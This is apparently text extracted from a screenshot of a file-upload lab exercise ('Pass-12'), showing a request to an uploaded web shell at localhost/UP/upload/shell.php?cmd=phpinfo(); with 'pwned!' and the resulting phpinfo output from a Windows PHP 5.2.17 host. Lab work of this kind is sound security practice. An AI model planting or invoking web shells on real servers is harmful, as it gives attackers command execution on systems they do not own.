 localhost/UP/upload/shell.php?cmd=phpinfo();
pwned!
PHP Version 5.2.17
php
Pass-12
Pwned!
System Windows NT LAPTOP-BMM4RS33 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows